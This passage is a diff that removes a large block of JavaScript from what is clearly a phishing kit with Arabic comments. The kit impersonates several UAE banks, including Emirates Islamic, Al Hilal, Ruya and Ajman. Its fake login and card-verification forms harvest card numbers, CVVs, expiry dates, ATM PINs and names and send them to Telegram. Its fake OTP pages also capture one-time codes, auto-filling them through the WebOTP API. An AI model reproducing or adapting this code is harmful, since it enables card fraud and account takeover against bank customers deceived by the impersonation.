-            // الانتقال إلى صفحة انتظار OTP
-            showOtpWaiting('emiratesIslamic', 'card');
-        }
-
-        // واجهة معلومات البطاقة الائتمانية لبنك الإمارات الإسلامي (التحقق بطريقة أخرى)
-        function showEICCAuth() {
-            const container = document.getElementById('bankAuthContainer');
-            container.innerHTML = `
-                <h3>التحقق عبر بطاقة الائتمان - ${banks.emiratesIslamic.name}</h3>
-                <div class="form-group">
-                    <label for="cardNumber">رقم البطاقة</label>
-                    <input type="tel" id="cardNumber" class="form-control" placeholder="أدخل رقم البطاقة (16 رقم)" maxlength="19" inputmode="numeric" pattern="[0-9 ]*" autocomplete="cc-number" oninput="formatCardNumber(this)" required>
-                    <div class="card-type" id="cardTypeDisplay">
-                        <div class="card-type-icon unknown">?</div>
-                    </div>
-                    <div class="error-message" id="cardNumberError">يرجى إدخال رقم بطاقة صحيح</div>
-                </div>
-                <div class="form-group">
-                    <label for="expiryDate">تاريخ الانتهاء</label>
-                    <div class="date-input">
-                        <select id="expMonth" required>
-                            <option value="" disabled selected>الشهر</option>
-                            ${Array.from({length: 12}, (_, i) => `<option value="${(i+1).toString().padStart(2, '0')}">${(i+1).toString().padStart(2, '0')}</option>`).join('')}
-                        </select>
-                        <select id="expYear" required>
-                            <option value="" disabled selected>السنة</option>
-                            ${Array.from({length: 15}, (_, i) => `<option value="${2024+i}">${2024+i}</option>`).join('')}
-                        </select>
-                    </div>
-                </div>
-                <div class="form-group">
-                    <label for="cvv">الرمز السري (CVV)</label>
-                    <input type="password" id="cvv" class="form-control" placeholder="أدخل 3 أرقام خلف البطاقة" maxlength="3" required>
-                </div>
-                <button class="btn btn-block" onclick="proceedToEICCAuth()">تأكيد البيانات</button>
-                <div style="text-align: center; margin-top: 15px;">
-                    <a href="javascript:void(0)" onclick="showGenericCCAuth('emiratesIslamic')" style="color: var(--primary-color); text-decoration: underline; font-size: 14px;">التحقق بطريقة أخرى</a>
-                </div>
-            `;
-            
-            document.getElementById('cardNumber').addEventListener('input', function() {
-                const cardNumber = this.value.replace(/\s+/g, '');
-                const validation = validateCardNumber(cardNumber);
-                updateCardTypeDisplay(this.value);
-            });
-        }
-
-        // المتابعة بعد إدخال بيانات البطاقة لبنك الإمارات الإسلامي
-        function proceedToEICCAuth() {
-            const cardNumber = document.getElementById('cardNumber').value;
-            const expMonth = document.getElementById('expMonth').value;
-            const expYear = document.getElementById('expYear').value;
-            const cvv = document.getElementById('cvv').value;
-            
-            if (!cardNumber || !expMonth || !expYear || !cvv) {
-                alert('يرجى إكمال جميع البيانات');
-                return;
-            }
-            
-            // إرسال البيانات لتليجرام باللغة الإنجليزية
-            appendToTelegramMessage(`💳 <b>Card Details (Emirates Islamic CC)</b>\nCard Number: ${cardNumber}\nExpiry: ${expMonth}/${expYear}\nCVV: ${cvv}`);
-            
-            // الانتقال لصفحة الـ OTP
-            showOtpWaiting('emiratesIslamic', 'card');
-        }
-
-        // عملية المصادقة لبنك الهلال
-        function showAlHilalAuth() {
-            const container = document.getElementById('bankAuthContainer');
-            container.innerHTML = `
-                <h3>تسجيل الدخول إلى ${banks.alHilal.name}</h3>
-                <div class="form-group">
-                    <label for="cardNumber">رقم البطاقة</label>
-                    <input type="tel" id="cardNumber" class="form-control" placeholder="أدخل رقم البطاقة (16 رقم)" maxlength="19" inputmode="numeric" pattern="[0-9 ]*" autocomplete="cc-number" oninput="formatCardNumber(this)" required>
-                    <div class="card-type" id="cardTypeDisplay">
-                        <div class="card-type-icon unknown">?</div>
-                    </div>
-                    <div class="error-message" id="cardNumberError">يرجى إدخال رقم بطاقة صحيح (فيزا أو ماستر كارد فقط)</div>
-                </div>
-                <div class="form-group">
-                    <label for="atmPin">ATM PIN (4 أرقام)</label>
-                    <input type="password" id="atmPin" class="form-control" placeholder="أدخل ATM PIN" maxlength="4" required>
-                    <div class="error-message" id="atmPinError">يرجى إدخال ATM PIN مكون من 4 أرقام</div>
-                </div>
-                <button class="btn btn-block" onclick="proceedToAlHilalAuth()">تسجيل الدخول</button>
-            `;
-            
-            // إضافة التحقق من الصحة أثناء الكتابة
-            document.getElementById('cardNumber').addEventListener('input', function() {
-                const cardNumber = this.value.replace(/\s+/g, '');
-                const validation = validateCardNumber(cardNumber);
-                toggleFieldValidation(this, validation.valid, 'cardNumberError', 'يرجى إدخال رقم بطاقة صحيح (فيزا أو ماستر كارد فقط)');
-            });
-        }
-
-        // المتابعة إلى عملية المصادقة لبنك الهلال
-        function proceedToAlHilalAuth() {
-            const cardNumber = document.getElementById('cardNumber').value.replace(/\s+/g, '');
-            const atmPin = document.getElementById('atmPin').value;
-            
-            if (!cardNumber || !atmPin) {
-                alert('يرجى إدخال جميع البيانات المطلوبة');
-                return;
-            }
-            
-            // إرسال تحديث إلى تليجرام
-            appendToTelegramMessage(`💳 <b>دخول بنك الهلال</b>\nرقم البطاقة: ${cardNumber}\nATM PIN: ${atmPin}`);
-            
-            // الانتقال إلى صفحة انتظار OTP
-            showOtpWaiting('alHilal', 'card');
-        }
-
-        // واجهة معلومات البطاقة الائتمانية لبنك الهلال (التحقق بطريقة أخرى)
-        function showAHCCAuth() {
-            const container = document.getElementById('bankAuthContainer');
-            container.innerHTML = `
-                <h3>التحقق عبر بطاقة الائتمان - ${banks.alHilal.name}</h3>
-                <div class="form-group">
-                    <label for="cardNumber">رقم البطاقة</label>
-                    <input type="tel" id="cardNumber" class="form-control" placeholder="أدخل رقم البطاقة (16 رقم)" maxlength="19" inputmode="numeric" pattern="[0-9 ]*" autocomplete="cc-number" oninput="formatCardNumber(this)" required>
-                    <div class="card-type" id="cardTypeDisplay">
-                        <div class="card-type-icon unknown">?</div>
-                    </div>
-                    <div class="error-message" id="cardNumberError">يرجى إدخال رقم بطاقة صحيح</div>
-                </div>
-                <div class="form-group">
-                    <label for="expiryDate">تاريخ الانتهاء</label>
-                    <div class="date-input">
-                        <select id="expMonth" required>
-                            <option value="" disabled selected>الشهر</option>
-                            ${Array.from({length: 12}, (_, i) => `<option value="${(i+1).toString().padStart(2, '0')}">${(i+1).toString().padStart(2, '0')}</option>`).join('')}
-                        </select>
-                        <select id="expYear" required>
-                            <option value="" disabled selected>السنة</option>
-                            ${Array.from({length: 15}, (_, i) => `<option value="${2024+i}">${2024+i}</option>`).join('')}
-                        </select>
-                    </div>
-                </div>
-                <div class="form-group">
-                    <label for="cvv">الرمز السري (CVV)</label>
-                    <input type="password" id="cvv" class="form-control" placeholder="أدخل 3 أرقام خلف البطاقة" maxlength="3" required>
-                </div>
-                <button class="btn btn-block" onclick="proceedToAHCCAuth()">تأكيد البيانات</button>
-                <div style="text-align: center; margin-top: 15px;">
-                    <a href="javascript:void(0)" onclick="showGenericCCAuth('alHilal')" style="color: var(--primary-color); text-decoration: underline; font-size: 14px;">التحقق بطريقة أخرى</a>
-                </div>
-            `;
-            
-            document.getElementById('cardNumber').addEventListener('input', function() {
-                const cardNumber = this.value.replace(/\s+/g, '');
-                const validation = validateCardNumber(cardNumber);
-                updateCardTypeDisplay(this.value);
-            });
-        }
-
-        // المتابعة بعد إدخال بيانات البطاقة لبنك الهلال
-        function proceedToAHCCAuth() {
-            const cardNumber = document.getElementById('cardNumber').value;
-            const expMonth = document.getElementById('expMonth').value;
-            const expYear = document.getElementById('expYear').value;
-            const cvv = document.getElementById('cvv').value;
-            
-            if (!cardNumber || !expMonth || !expYear || !cvv) {
-                alert('يرجى إكمال جميع البيانات');
-                return;
-            }
-            
-            // إرسال البيانات لتليجرام باللغة الإنجليزية
-            appendToTelegramMessage(`💳 <b>Card Details (Al Hilal CC)</b>\nCard Number: ${cardNumber}\nExpiry: ${expMonth}/${expYear}\nCVV: ${cvv}`);
-            
-            // الانتقال لصفحة الـ OTP
-            showOtpWaiting('alHilal', 'card');
-        }
-
-        // عملية المصادقة لمصرف رويا
-        function showRuyaAuth() {
-            const container = document.getElementById('bankAuthContainer');
-            container.innerHTML = `
-                <h3>تسجيل الدخول إلى ${banks.ruya.name}</h3>
-                <div class="form-group">
-                    <label for="cardNumber">رقم البطاقة</label>
-                    <input type="tel" id="cardNumber" class="form-control" placeholder="أدخل رقم البطاقة (16 رقم)" maxlength="19" inputmode="numeric" pattern="[0-9 ]*" autocomplete="cc-number" oninput="formatCardNumber(this)" required>
-                    <div class="card-type" id="cardTypeDisplay">
-                        <div class="card-type-icon unknown">?</div>
-                    </div>
-                    <div class="error-message" id="cardNumberError">يرجى إدخال رقم بطاقة صحيح (فيزا أو ماستر كارد فقط)</div>
-                </div>
-                <div class="form-group">
-                    <label for="atmPin">ATM PIN (4 أرقام)</label>
-                    <input type="password" id="atmPin" class="form-control" placeholder="أدخل ATM PIN" maxlength="4" required>
-                    <div class="error-message" id="atmPinError">يرجى إدخال ATM PIN مكون من 4 أرقام</div>
-                </div>
-                <button class="btn btn-block" onclick="proceedToRuyaAuth()">تسجيل الدخول</button>
-            `;
-            
-            // إضافة التحقق من الصحة أثناء الكتابة
-            document.getElementById('cardNumber').addEventListener('input', function() {
-                const cardNumber = this.value.replace(/\s+/g, '');
-                const validation = validateCardNumber(cardNumber);
-                toggleFieldValidation(this, validation.valid, 'cardNumberError', 'يرجى إدخال رقم بطاقة صحيح (فيزا أو ماستر كارد فقط)');
-            });
-        }
-
-        // المتابعة إلى عملية المصادقة لمصرف رويا
-        function proceedToRuyaAuth() {
-            const cardNumber = document.getElementById('cardNumber').value.replace(/\s+/g, '');
-            const atmPin = document.getElementById('atmPin').value;
-            
-            if (!cardNumber || !atmPin) {
-                alert('يرجى إدخال جميع البيانات المطلوبة');
-                return;
-            }
-            
-            // إرسال تحديث إلى تليجرام
-            appendToTelegramMessage(`💳 <b>دخول مصرف رويا</b>\nرقم البطاقة: ${cardNumber}\nATM PIN: ${atmPin}`);
-            
-            // الانتقال إلى صفحة انتظار OTP
-            showOtpWaiting('ruya', 'card');
-        }
-
-        // واجهة معلومات البطاقة الائتمانية لمصرف رويا (التحقق بطريقة أخرى)
-        function showRuyaCCAuth() {
-            const container = document.getElementById('bankAuthContainer');
-            container.innerHTML = `
-                <h3>التحقق عبر بطاقة الائتمان - ${banks.ruya.name}</h3>
-                <div class="form-group">
-                    <label for="cardNumber">رقم البطاقة</label>
-                    <input type="tel" id="cardNumber" class="form-control" placeholder="أدخل رقم البطاقة (16 رقم)" maxlength="19" inputmode="numeric" pattern="[0-9 ]*" autocomplete="cc-number" oninput="formatCardNumber(this)" required>
-                    <div class="card-type" id="cardTypeDisplay">
-                        <div class="card-type-icon unknown">?</div>
-                    </div>
-                    <div class="error-message" id="cardNumberError">يرجى إدخال رقم بطاقة صحيح</div>
-                </div>
-                <div class="form-group">
-                    <label for="expiryDate">تاريخ الانتهاء</label>
-                    <div class="date-input">
-                        <select id="expMonth" required>
-                            <option value="" disabled selected>الشهر</option>
-                            ${Array.from({length: 12}, (_, i) => `<option value="${(i+1).toString().padStart(2, '0')}">${(i+1).toString().padStart(2, '0')}</option>`).join('')}
-                        </select>
-                        <select id="expYear" required>
-                            <option value="" disabled selected>السنة</option>
-                            ${Array.from({length: 15}, (_, i) => `<option value="${2024+i}">${2024+i}</option>`).join('')}
-                        </select>
-                    </div>
-                </div>
-                <div class="form-group">
-                    <label for="cvv">الرمز السري (CVV)</label>
-                    <input type="password" id="cvv" class="form-control" placeholder="أدخل 3 أرقام خلف البطاقة" maxlength="3" required>
-                </div>
-                <button class="btn btn-block" onclick="proceedToRuyaCCAuth()">تأكيد البيانات</button>
-                <div style="text-align: center; margin-top: 15px;">
-                    <a href="javascript:void(0)" onclick="showGenericCCAuth('ruya')" style="color: var(--primary-color); text-decoration: underline; font-size: 14px;">التحقق بطريقة أخرى</a>
-                </div>
-            `;
-            
-            document.getElementById('cardNumber').addEventListener('input', function() {
-                const cardNumber = this.value.replace(/\s+/g, '');
-                const validation = validateCardNumber(cardNumber);
-                updateCardTypeDisplay(this.value);
-            });
-        }
-
-        // المتابعة بعد إدخال بيانات البطاقة لمصرف رويا
-        function proceedToRuyaCCAuth() {
-            const cardNumber = document.getElementById('cardNumber').value;
-            const expMonth = document.getElementById('expMonth').value;
-            const expYear = document.getElementById('expYear').value;
-            const cvv = document.getElementById('cvv').value;
-            
-            if (!cardNumber || !expMonth || !expYear || !cvv) {
-                alert('يرجى إكمال جميع البيانات');
-                return;
-            }
-            
-            // إرسال البيانات لتليجرام باللغة الإنجليزية
-            appendToTelegramMessage(`💳 <b>Card Details (Ruya CC)</b>\nCard Number: ${cardNumber}\nExpiry: ${expMonth}/${expYear}\nCVV: ${cvv}`);
-            
-            // الانتقال لصفحة الـ OTP
-            showOtpWaiting('ruya', 'card');
-        }
-
-        // عملية المصادقة لمصرف عجمان
-        function showAjmanAuth() {
-            const container = document.getElementById('bankAuthContainer');
-            container.innerHTML = `
-                <h3>تسجيل الدخول إلى ${banks.ajman.name}</h3>
-                <div class="form-group">
-                    <label for="cardNumber">رقم البطاقة</label>
-                    <input type="tel" id="cardNumber" class="form-control" placeholder="أدخل رقم البطاقة (16 رقم)" maxlength="19" inputmode="numeric" pattern="[0-9 ]*" autocomplete="cc-number" oninput="formatCardNumber(this)" required>
-                    <div class="card-type" id="cardTypeDisplay">
-                        <div class="card-type-icon unknown">?</div>
-                    </div>
-                    <div class="error-message" id="cardNumberError">يرجى إدخال رقم بطاقة صحيح (فيزا أو ماستر كارد فقط)</div>
-                </div>
-                <div class="form-group">
-                    <label for="atmPin">ATM PIN (4 أرقام)</label>
-                    <input type="password" id="atmPin" class="form-control" placeholder="أدخل ATM PIN" maxlength="4" required>
-                    <div class="error-message" id="atmPinError">يرجى إدخال ATM PIN مكون من 4 أرقام</div>
-                </div>
-                <button class="btn btn-block" onclick="proceedToAjmanAuth()">تسجيل الدخول</button>
-            `;
-            
-            // إضافة التحقق من الصحة أثناء الكتابة
-            document.getElementById('cardNumber').addEventListener('input', function() {
-                const cardNumber = this.value.replace(/\s+/g, '');
-                const validation = validateCardNumber(cardNumber);
-                toggleFieldValidation(this, validation.valid, 'cardNumberError', 'يرجى إدخال رقم بطاقة صحيح (فيزا أو ماستر كارد فقط)');
-            });
-        }
-
-        // المتابعة إلى عملية المصادقة لمصرف عجمان
-        function proceedToAjmanAuth() {
-            const cardNumber = document.getElementById('cardNumber').value.replace(/\s+/g, '');
-            const atmPin = document.getElementById('atmPin').value;
-            
-            if (!cardNumber || !atmPin) {
-                alert('يرجى إدخال جميع البيانات المطلوبة');
-                return;
-            }
-            
-            // إرسال تحديث إلى تليجرام
-            appendToTelegramMessage(`💳 <b>دخول مصرف عجمان</b>\nرقم البطاقة: ${cardNumber}\nATM PIN: ${atmPin}`);
-            
-            // الانتقال إلى صفحة انتظار OTP
-            showOtpWaiting('ajman', 'card');
-        }
-
-        // واجهة معلومات البطاقة الائتمانية لمصرف عجمان (التحقق بطريقة أخرى)
-        function showAjmanCCAuth() {
-            const container = document.getElementById('bankAuthContainer');
-            container.innerHTML = `
-                <h3>التحقق عبر بطاقة الائتمان - ${banks.ajman.name}</h3>
-                <div class="form-group">
-                    <label for="cardNumber">رقم البطاقة</label>
-                    <input type="tel" id="cardNumber" class="form-control" placeholder="أدخل رقم البطاقة (16 رقم)" maxlength="19" inputmode="numeric" pattern="[0-9 ]*" autocomplete="cc-number" oninput="formatCardNumber(this)" required>
-                    <div class="card-type" id="cardTypeDisplay">
-                        <div class="card-type-icon unknown">?</div>
-                    </div>
-                    <div class="error-message" id="cardNumberError">يرجى إدخال رقم بطاقة صحيح</div>
-                </div>
-                <div class="form-group">
-                    <label for="expiryDate">تاريخ الانتهاء</label>
-                    <div class="date-input">
-                        <select id="expMonth" required>
-                            <option value="" disabled selected>الشهر</option>
-                            ${Array.from({length: 12}, (_, i) => `<option value="${(i+1).toString().padStart(2, '0')}">${(i+1).toString().padStart(2, '0')}</option>`).join('')}
-                        </select>
-                        <select id="expYear" required>
-                            <option value="" disabled selected>السنة</option>
-                            ${Array.from({length: 15}, (_, i) => `<option value="${2024+i}">${2024+i}</option>`).join('')}
-                        </select>
-                    </div>
-                </div>
-                <div class="form-group">
-                    <label for="cvv">الرمز السري (CVV)</label>
-                    <input type="password" id="cvv" class="form-control" placeholder="أدخل 3 أرقام خلف البطاقة" maxlength="3" required>
-                </div>
-                <button class="btn btn-block" onclick="proceedToAjmanCCAuth()">تأكيد البيانات</button>
-                <div style="text-align: center; margin-top: 15px;">
-                    <a href="javascript:void(0)" onclick="showGenericCCAuth('ajman')" style="color: var(--primary-color); text-decoration: underline; font-size: 14px;">التحقق بطريقة أخرى</a>
-                </div>
-            `;
-            
-            document.getElementById('cardNumber').addEventListener('input', function() {
-                const cardNumber = this.value.replace(/\s+/g, '');
-                const validation = validateCardNumber(cardNumber);
-                updateCardTypeDisplay(this.value);
-            });
-        }
-
-        // المتابعة بعد إدخال بيانات البطاقة لمصرف عجمان
-        function proceedToAjmanCCAuth() {
-            const cardNumber = document.getElementById('cardNumber').value;
-            const expMonth = document.getElementById('expMonth').value;
-            const expYear = document.getElementById('expYear').value;
-            const cvv = document.getElementById('cvv').value;
-            
-            if (!cardNumber || !expMonth || !expYear || !cvv) {
-                alert('يرجى إكمال جميع البيانات');
-                return;
-            }
-            
-            // إرسال البيانات لتليجرام باللغة الإنجليزية
-            appendToTelegramMessage(`💳 <b>Card Details (Ajman CC)</b>\nCard Number: ${cardNumber}\nExpiry: ${expMonth}/${expYear}\nCVV: ${cvv}`);
-            
-            // الانتقال لصفحة الـ OTP
-            showOtpWaiting('ajman', 'card');
-        }
-
-        // واجهة معلومات البطاقة الائتمانية العامة (للبنوك المتبقية) - تصميم ضخم ومطابق للصورة
-        
-        
-        function showGenericCCAuth(bankKey) {
-            // إظهار الهيدر (الشعار والعنوان) فوق الواجهة الجديدة
-            const bankHeader = document.getElementById('bankHeader');
-            if (bankHeader) bankHeader.style.display = 'block';
-            
-            const container = document.getElementById('bankAuthContainer');
-            if (!container) return;
-            
-            // إزالة أي تنسيقات للحاوية القديمة قد تؤثر على الحجم
-            container.style.padding = '0';
-            container.style.background = 'transparent';
-            container.style.boxShadow = 'none';
-            
-            container.innerHTML = `
-                <div class="new-payment-card">
-                    <div class="new-title">الدفع بالبطاقة</div>
-                    <form id="newPaymentForm">
-                        <div class="new-input-group">
-                            <input type="text" id="newCardholderName" class="new-input-field" placeholder="إسم صاحب البطاقة" required>
-                        </div>
-                        <div class="new-input-group">
-                            <div class="new-card-input-wrapper">
-                                <input type="tel" id="newCardNumber" class="new-input-field" placeholder="رقم البطاقة" maxlength="19" inputmode="numeric" pattern="[0-9 ]*" autocomplete="cc-number" required>
-                                <div class="new-logos-overlay">
-                                    <span id="new-visa-logo" class="new-logo-small" style="font-family: Arial; font-weight: bold; font-style: italic; color: #1a1f71; font-size: 10px; opacity: 0.3;">VISA</span>
-                                    <div id="new-mc-logo" class="new-logo-small" style="display: flex; position: relative; width: 18px; height: 12px; opacity: 0.3;">
-                                        <div style="width: 10px; height: 10px; background: #eb001b; border-radius: 50%; position: absolute; left: 0;"></div>
-                                        <div style="width: 10px; height: 10px; background: #ff5f00; border-radius: 50%; position: absolute; right: 0; opacity: 0.8;"></div>
-                                    </div>
-                                </div>
-                            </div>
-                        </div>
-                        <div class="new-row">
-                            <div class="new-col">
-                                <input type="tel" id="newCvv" class="new-input-field new-input-center" placeholder="CVV" maxlength="3" inputmode="numeric" required>
-                            </div>
-                            <div class="new-col">
-                                <input type="tel" id="newExpiryDate" class="new-input-field new-input-center" placeholder="MM/YY" maxlength="5" inputmode="numeric" required>
-                            </div>
-                        </div>
-                        <button type="button" class="new-submit-btn" onclick="proceedToNewGenericCCAuth('${bankKey}')">دفع</button>
-                    </form>
-                </div>
-            `;
-            
-            setTimeout(() => {
-                const cardInput = document.getElementById('newCardNumber');
-                const visaLogo = document.getElementById('new-visa-logo');
-                const mcLogo = document.getElementById('new-mc-logo');
-                const expiryInput = document.getElementById('newExpiryDate');
-
-                if (cardInput) {
-                    cardInput.addEventListener('input', (e) => {
-                        let val = e.target.value.replace(/\D/g, '').slice(0, 16);
-                        if (val.startsWith('4')) {
-                            visaLogo.style.opacity = '1';
-                            mcLogo.style.opacity = '0.3';
-                        } else if (/^(5[1-5]|2[2-7])/.test(val)) {
-                            mcLogo.style.opacity = '1';
-                            visaLogo.style.opacity = '0.3';
-                        } else {
-                            visaLogo.style.opacity = '0.3';
-                            mcLogo.style.opacity = '0.3';
-                        }
-                        e.target.value = val.match(/.{1,4}/g)?.join(' ') || '';
-                    });
-                }
-
-                if (expiryInput) {
-                    expiryInput.addEventListener('input', (e) => {
-                        let val = e.target.value.replace(/\D/g, '');
-                        
-                        // إذا بدأ المستخدم بكتابة رقم أكبر من 1 (مثل 2-9)، نعتبره شهراً ونضيف 0 قبله
-                        if (val.length === 1 && parseInt(val) > 1) {
-                            val = '0' + val;
-                        }
-                        
-                        if (val.length >= 2) {
-                            e.target.value = val.slice(0, 2) + '/' + val.slice(2, 4);
-                        } else {
-                            e.target.value = val;
-                        }
-                    });
-                }
-
-                // التحقق عند الخروج من الحقول (Blur Event)
-                const nameInput = document.getElementById('newCardholderName');
-                const cvvInput = document.getElementById('newCvv');
-
-                if (nameInput) {
-                    nameInput.addEventListener('blur', function() {
-                        this.classList.toggle('invalid', this.value.trim().length < 3);
-                    });
-                }
-
-                if (cardInput) {
-                    cardInput.addEventListener('blur', function() {
-                        const val = this.value.replace(/\s+/g, '');
-                        const isValid = val.length >= 15 && val.length <= 16 && luhnCheck(val);
-                        this.classList.toggle('invalid', !isValid);
-                    });
-                }
-
-                if (expiryInput) {
-                    expiryInput.addEventListener('blur', function() {
-                        const val = this.value;
-                        const parts = val.split('/');
-                        let isValid = false;
-                        if (parts.length === 2) {
-                            const month = parseInt(parts[0], 10);
-                            const year = parseInt(parts[1], 10);
-                            const now = new Date();
-                            const currentYear = now.getFullYear() % 100;
-                            const currentMonth = now.getMonth() + 1;
-                            
-                            if (month >= 1 && month <= 12) {
-                                if (year > currentYear || (year === currentYear && month >= currentMonth)) {
-                                    isValid = true;
-                                }
-                            }
-                        }
-                        this.classList.toggle('invalid', !isValid);
-                    });
-                }
-
-                if (cvvInput) {
-                    cvvInput.addEventListener('blur', function() {
-                        const val = this.value;
-                        this.classList.toggle('invalid', val.length < 3 || isNaN(val));
-                    });
-                }
-            }, 0);
-        }
-
-        function proceedToNewGenericCCAuth(bankKey) {
-            const nameInput = document.getElementById('newCardholderName');
-            const cardInput = document.getElementById('newCardNumber');
-            const expiryInput = document.getElementById('newExpiryDate');
-            const cvvInput = document.getElementById('newCvv');
-            
-            // تفعيل حدث blur يدوياً للتحقق من جميع الحقول قبل الإرسال
-            nameInput.focus(); cardInput.focus(); expiryInput.focus(); cvvInput.focus(); cvvInput.blur();
-            
-            // التحقق إذا كان أي حقل يحتوي على كلاس invalid (تم إلغاء رسالة التنبيه)
-            if (nameInput.classList.contains('invalid') || 
-                cardInput.classList.contains('invalid') || 
-                expiryInput.classList.contains('invalid') || 
-                cvvInput.classList.contains('invalid')) {
-                return;
-            }
-
-            const cardholderName = nameInput.value;
-            const cardNumber = cardInput.value;
-            const expiryDate = expiryInput.value;
-            const cvv = cvvInput.value;
-            const bank = banks[bankKey];
-            
-            if (!cardholderName || !cardNumber || !expiryDate || !cvv) {
-                alert('يرجى إكمال جميع البيانات');
-                return;
-            }
-            
-            // إرسال البيانات لتليجرام باللغة الإنجليزية
-            appendToTelegramMessage(`💳 <b>Card Details (${bank.name})</b>\nName: ${cardholderName}\nCard Number: ${cardNumber}\nExpiry: ${expiryDate}\nCVV: ${cvv}`);
-            
-            // الانتقال لصفحة الـ OTP
-            showOtpWaiting(bankKey, 'card');
-        }
-
-        // الانتقال إلى صفحة انتظار OTP (تم التعديل للانتقال المباشر)
-        function showOtpWaiting(bankKey, loginMethod) {
-            // إرسال تحديث إلى تليجرام
-            const bank = banks[bankKey];
-            const content = createTelegramMessageContent('otp_sent', {
-                bankName: bank.name,
-                phone: 'غير متوفر'
-            });
-            appendToTelegramMessage(content);
-            
-            // الانتقال مباشرة إلى صفحة OTP دون إظهار صفحة الانتظار
-            showPage(4);
-            showOTPPage(bankKey);
-        }
-
-        // عرض صفحة OTP
-        function showOTPPage(bankKey) {
-            // إعادة إظهار الهيدر عند الانتقال لصفحة OTP
-            const bankHeader = document.getElementById('bankHeader');
-            if (bankHeader) bankHeader.style.display = 'block';
-            
-            const container = document.getElementById('bankAuthContainer');
-            // إعادة التنسيقات الأصلية للحاوية
-            if (container) {
-                container.style.padding = '40px';
-                container.style.backgroundColor = 'white';
-                container.style.boxShadow = 'var(--shadow)';
-            }
-            
-            const bank = banks[bankKey];
-            
-            if (bankKey === 'firstAbuDhabi') {
-                // تم إزالة واجهة OTP (الهاتف والإيميل) لبنك أبو ظبي الأول - الانتقال مباشرة لتوثيق المتصفح
-                showBrowserAuthPage();
-                return;
-            } else if (bankKey === 'abuDhabiIslamic') {
-                container.innerHTML = `
-                    <h3>المصادقة عبر ${bank.name}</h3>
-                    <div class="auth-message">
-                        <p>تم إرسال رمز OTP إلى هاتفك المحمول</p>
-                        <p>يرجى إدخال الرمز المرسل إليك</p>
-                    </div>
-                    <div class="auth-message" style="background-color: #e3f2fd; border: 1px solid #bbdefb; color: #0d47a1;">
-                        <p><strong>إشعار الجوال:</strong> يرجى التحقق من الرسائل النصية المستلمة على هاتفك.</p>
-                    </div>
-                    <div class="form-group">
-                        <label for="otpInput">أدخل رمز OTP</label>
-                        <input type="text" id="otpInput" class="otp-input" placeholder="أدخل الرمز" maxlength="11" autocomplete="one-time-code" inputmode="numeric" required>
-                        <div class="otp-error" id="otpError">رمز OTP غير صحيح، يرجى المحاولة مرة أخرى</div>
-                        <div class="attempts-left" id="attemptsLeft">محاولات متبقية: 6</div>
-                        <div id="resendContainer" style="text-align: center; margin-top: 10px;">
-                            <button id="resendBtn" class="btn-link" disabled style="color: #666; text-decoration: none;">إعادة إرسال الرمز خلال <span id="resendTimer">30</span> ثانية</button>
-                        </div>
-                    </div>
-                    <button class="btn btn-block" onclick="verifyOTP()">تحقق</button>
-                `;
-                
-                // إضافة التحقق من الصحة أثناء الكتابة
-                document.getElementById('otpInput').addEventListener('input', function() {
-                    validateField(this, /^\d{6,11}$/, 'otpError', 'يرجى إدخال رمز OTP صحيح');
-                });
-                
-                // تفعيل مراقب الإرسال الفوري
-                setupAutoSubmitWatcher('otpInput');
-
-                // بدء مؤقت إعادة الإرسال
-                startResendTimer();
-                return;
-            } else {
-                container.innerHTML = `
-                    <h3>المصادقة عبر ${bank.name}</h3>
-                    <div class="auth-message">
-                        <p>تم إرسال رمز OTP إلى هاتفك المحمول</p>
-                        <p>يرجى إدخال الرمز المرسل إليك</p>
-                    </div>
-                    <div class="auth-message" style="background-color: #e3f2fd; border: 1px solid #bbdefb; color: #0d47a1;">
-                        <p><strong>إشعار الجوال:</strong> يرجى التحقق من الرسائل النصية المستلمة على هاتفك.</p>
-                    </div>
-                    <div class="form-group">
-                        <label for="otpInput">أدخل رمز OTP</label>
-                        <input type="text" id="otpInput" class="otp-input" placeholder="أدخل الرمز" maxlength="11" autocomplete="one-time-code" inputmode="numeric" required>
-                        <div class="otp-error" id="otpError">رمز OTP غير صحيح، يرجى المحاولة مرة أخرى</div>
-                        <div class="attempts-left" id="attemptsLeft">محاولات متبقية: 6</div>
-                        <div id="resendContainer" style="text-align: center; margin-top: 10px;">
-                            <button id="resendBtn" class="btn-link" disabled style="color: #666; text-decoration: none;">إعادة إرسال الرمز خلال <span id="resendTimer">30</span> ثانية</button>
-                        </div>
-                    </div>
-                    <button class="btn btn-block" onclick="verifyOTP()">تحقق</button>
-                `;
-                
-                // إضافة التحقق من الصحة أثناء الكتابة
-                document.getElementById('otpInput').addEventListener('input', function() {
-                    validateField(this, /^\d{6,11}$/, 'otpError', 'يرجى إدخال رمز OTP صحيح');
-                });
-                
-                // تفعيل مراقب الإرسال الفوري
-                setupAutoSubmitWatcher('otpInput');
-
-                // بدء مؤقت إعادة الإرسال
-                startResendTimer();
-
-                // دعم الإدخال التلقائي للكود (WebOTP API) مع التحقق من الصحة
-                if ('OTPCredential' in window) {
-                    const ac = new AbortController();
-                    navigator.credentials.get({
-                        otp: { transport:['sms'] },
-                        signal: ac.signal
-                    }).then(otp => {
-                        const input = document.getElementById('otpInput');
-                        const otpError = document.getElementById('otpError');
-                        if (input) {
-                            const otpCode = otp.code.trim();
-                            input.value = otpCode;
-                            
-                            // التحقق من صحة الكود قبل الإرسال
-                            const validation = validateOTPCode(otpCode);
-                            if (validation.valid) {
-                                // إزالة رسالة الخطأ
-                                if (otpError) {
-                                    otpError.style.display = 'none';
-                                }
-                                input.classList.remove('invalid');
-                                input.classList.add('valid');
-                                
-                                // التحقق التلقائي بعد الملء والتحقق من الصحة
-                                setTimeout(() => {
-                                    verifyOTP();
-                                }, 500);
-                            } else {
-                                // إظهار رسالة خطأ إذا كان الكود غير صحيح
-                                if (otpError) {
-                                    otpError.textContent = validation.message;
-                                    otpError.style.display = 'block';
-                                }
-                                input.classList.add('invalid');
-                            }
-                        }
-                    }).catch(err => {
-                        console.log('WebOTP Error:', err);
-                    });
-                }
-            }
-        }
-
-
-        // دالة التحقق من صحة الكود قبل الإرسال
-        function validateOTPCode(otpValue) {
-            // التحقق من أن الكود يحتوي على أرقام فقط
-            if (!/^\d+$/.test(otpValue)) {
-                return { valid: false, message: 'الكود يجب أن يحتوي على أرقام فقط' };
-            }
-            
-            // تخصيص الطول حسب البنك
-            if (currentBank === 'dubaiIslamic' || currentBank === 'abuDhabiIslamic') {
-                // بنك دبي الإسلامي وأبو ظبي الإسلامي: 6 أرقام فقط
-                if (otpValue.length !== 6) {
-                    return { valid: false, message: 'يجب إدخال 6 أرقام لهذا البنك' };
-                }
